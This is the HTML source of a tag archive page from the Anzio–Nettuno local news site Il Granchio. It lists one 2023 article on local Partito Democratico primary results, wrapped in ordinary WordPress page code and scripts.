	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-82699"><a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/">Il Giornale della Settimana</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://ilgranchio.it/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>

</div>            </div>
        </div>
    </div>
</div>
<div class="td-container">
    <div class="td-container-border">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ilgranchio.it/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tag</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cuperlo</span></div>
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: cuperlo</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ilgranchio.it/2023/02/19/primarie-pd-ad-anzio-e-nettuno-vittoria-per-elly-schlein/"  rel="bookmark" class="td-image-wrap " title="Primarie Pd: ad Anzio e Nettuno vittoria per Elly Schlein" ><img class="entry-thumb" src="" alt="" title="Primarie Pd: ad Anzio e Nettuno vittoria per Elly Schlein" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2023/02/Primarie-300x194.jpg"  width="300" height="194" /></a></div>                                <a href="https://ilgranchio.it/notizie/politica/" class="td-post-category" >Politica</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2023/02/19/primarie-pd-ad-anzio-e-nettuno-vittoria-per-elly-schlein/"  rel="bookmark" title="Primarie Pd: ad Anzio e Nettuno vittoria per Elly Schlein">Primarie Pd: ad Anzio e Nettuno vittoria per Elly Schlein</a></h3>
            <div class="meta-info">
                                <span class="td-post-author-name"><a href="https://ilgranchio.it/author/redazione/">Redazione Ilgranchio.it</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-19T17:28:49+01:00" >19 Febbraio 2023</time></span>                <span class="td-module-comments"><a href="https://ilgranchio.it/2023/02/19/primarie-pd-ad-anzio-e-nettuno-vittoria-per-elly-schlein/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                Anche a Nettuno e ad Anzio si è svolta la prima fase delle primarie del Partito Democratico, riservate agli iscritti. 127 i votanti a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            <div class="td-a-rec td-a-rec-id-footer_top  tdi_2 td_block_template_1"><div class="td-all-devices">
    <a href="https://ilgranchio.it/abbonati-e-non-perdere-nemmeno-un-numero-del-granchio/" target="_blank"><img style="max-width:25%; margin-left:0px;float:left" src=""></a>
<a href="https://ilgranchio.it/notizie/il-giornale-della-settimana/"_blank"><img style="max-width:100%; margin-right:10px;float:right;"src="https://ilgranchio.it/wp-content/uploads/2024/05/ilgranchio_abbonati_478x66px.gif"></a>
</div></div>        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ilgranchio.it/"><img class="td-retina-data" src="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" data-retina="https://ilgranchio.it/wp-content/uploads/2023/01/IlGranchioit_logo_sito.png" alt="Il Granchio - Notizie Anzio Nettuno" title="Il Granchio - Notizie Anzio Nettuno"  width="300" height="113" /></a></div><div class="footer-text-wrap"><br />
E-mail: info@ilgranchio.it
redazioneilgranchio@gmail.com</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_3 td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"NOTIZIE VARIE","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "19350";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "6450";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="block-title"><span class="td-pulldown-size">NOTIZIE VARIE</span></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/29/pallanuoto-anzio-waterpolis-si-cerca-la-terza-vittoria-di-fila-con-lacquachiara/"  rel="bookmark" class="td-image-wrap " title="Pallanuoto &#8211; Anzio Waterpolis, Si cerca la terza vittoria di fila con l’Acquachiara" ><img class="entry-thumb" src="" alt="" title="Pallanuoto &#8211; Anzio Waterpolis, Si cerca la terza vittoria di fila con l’Acquachiara" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/1537c5d2-ffee-49b7-88d2-65cf809b13c7-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/29/pallanuoto-anzio-waterpolis-si-cerca-la-terza-vittoria-di-fila-con-lacquachiara/"  rel="bookmark" title="Pallanuoto &#8211; Anzio Waterpolis, Si cerca la terza vittoria di fila con l’Acquachiara">Pallanuoto &#8211; Anzio Waterpolis, Si cerca la terza vittoria di fila...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:30:19+01:00" >29 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/29/teatro-comunale-affidata-la-progettazione-dei-lavori-del-terzo-lotto-si-stringono-i-tempi/"  rel="bookmark" class="td-image-wrap " title="Teatro comunale, affidata la progettazione dei lavori del terzo lotto, si stringono i tempi" ><img class="entry-thumb" src="" alt="" title="Teatro comunale, affidata la progettazione dei lavori del terzo lotto, si stringono i tempi" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/3eee4962-3488-48a2-939c-96136c6b3f92-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/29/teatro-comunale-affidata-la-progettazione-dei-lavori-del-terzo-lotto-si-stringono-i-tempi/"  rel="bookmark" title="Teatro comunale, affidata la progettazione dei lavori del terzo lotto, si stringono i tempi">Teatro comunale, affidata la progettazione dei lavori del terzo lotto, si...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:25:52+01:00" >29 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://ilgranchio.it/2026/01/29/calcio-il-derby-sospeso-la-virtus-anzio-preannuncia-ricorso-ma-ci-sono-le-squalifiche/"  rel="bookmark" class="td-image-wrap " title="Calcio &#8211; Il derby sospeso, la Virtus Anzio preannuncia ricorso ma ci sono le squalifiche" ><img class="entry-thumb" src="" alt="" title="Calcio &#8211; Il derby sospeso, la Virtus Anzio preannuncia ricorso ma ci sono le squalifiche" data-type="image_tag" data-img-url="https://ilgranchio.it/wp-content/uploads/2026/01/c6628e53-b5d9-4fc2-9e3a-e86181a2f439-100x75.jpeg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://ilgranchio.it/2026/01/29/calcio-il-derby-sospeso-la-virtus-anzio-preannuncia-ricorso-ma-ci-sono-le-squalifiche/"  rel="bookmark" title="Calcio &#8211; Il derby sospeso, la Virtus Anzio preannuncia ricorso ma ci sono le squalifiche">Calcio &#8211; Il derby sospeso, la Virtus Anzio preannuncia ricorso ma...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T16:11:46+01:00" >29 Gennaio 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_4 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIE POPOLARI</span></h4><ul class="td-pb-padding-side"><li><a href="https://ilgranchio.it/notizie/in-evidenza/">In evidenza<span class="td-cat-no">17078</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<span class="td-cat-no">8486</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio<span class="td-cat-no">5022</span></a></li><li><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno<span class="td-cat-no">4235</span></a></li><li><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<span class="td-cat-no">4050</span></a></li><li><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi<span class="td-cat-no">2514</span></a></li><li><a href="https://ilgranchio.it/notizie/politica/">Politica<span class="td-cat-no">1932</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Il Granchio 2015, creato con ♥ e ☕ da Posizioniamoci                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Questo sito si avvale di cookie necessari al suo funzionamento ed utili alle finalità illustrate nella cookie policy. Tutti i cookie sono bloccati preventivamente, fino a quando non darai il consenso all’uso cliccando il pulsante "Accetta cookie" oppure fino a quando non effettuerai la personalizzazione utilizzando la funzione "Scopri di più e Personalizza". Puoi negare il consenso abbandonando il sito oppure puoi negare o revocare il consenso ad alcuni cookie in qualsiasi momento come descritto nella Cookie Policy tramite la funzione di personalizzazione. Chiudendo questa informativa continui rifiutando i cookie.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta i cookie</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Scopri di più e Personalizza</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Scopri di più e Personalizza</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697c08dfea19c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-header-style-1 .td-header-sp-top-menu {top:0;}
.td-header-style-1 .td-header-sp-top-widget {top:0;}
/*.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2016/12/testata-natale.jpg') repeat-x;}*/
.td-header-style-7 .td-header-sp-logo {padding:15px 0 15px 0; background: url('http://ilgranchio.it/wp-content/uploads/2015/12/sfondo-logo-1.jpg') repeat-x;}
.td-big-grid-post .td-module-thumb {margin-left:3px;}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {margin-bottom:3px;}
.td_block_big_grid_7 .td-big-grid-post-0 {margin-bottom: 3px}

/*per il cursore pointer nel background */
/*#td-outer-wrap {cursor:pointer;}
.sf-menu > li > a {padding: 0 8px 0 8px; }*/

.sf-menu {margin-left:8px !important; margin-right:8px !important;} 
.sf-menu > li > a {padding: 0 5px 0 10px;}
body { /*background:#d8e7f2; */}
.td-header-style-7 .td-header-container {background-color:transparent;}
div.td-post-views, div.td-post-comments {display:none;}


//novita 2019
.td-logo {
    background:#fff;
}
.td-footer-container a {
    color:#fff !important;
}

.td-pb-row [class*="td-pb-span"] {
    border-left:none !important;
}

}
.td-header-top-menu, .td-header-wrap .td-top-menu-full {
    z-index:110;
}

/* menu in alto */
.sf-menu > .current-menu-item > a, .sf-menu > .current-menu-ancestor > a, .sf-menu > .current-category-ancestor > a, .sf-menu > li > a:hover, .sf-menu > .sfHover > a {
    background-color:#1e82a4;
    color:#3fabcf;
}

.woocommerce-checkout .woocommerce input.button, .woocommerce-page .woocommerce a.button, .woocommerce-account div.woocommerce .button {
    margin-bottom:5px;
}

/* css pdf viewer */

img#bttnSocialShare.flowpaper_bttnSocialShare.flowpaper_tbbutton {
    display:none !important;
}
</style>

<div class="td-container"><script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="f3621690-5de2-4c8b-88ef-35ef67e3aa95" type="text/javascript" async></script></div><script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ilgranchio.it/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ilgranchio.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ilgranchio.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
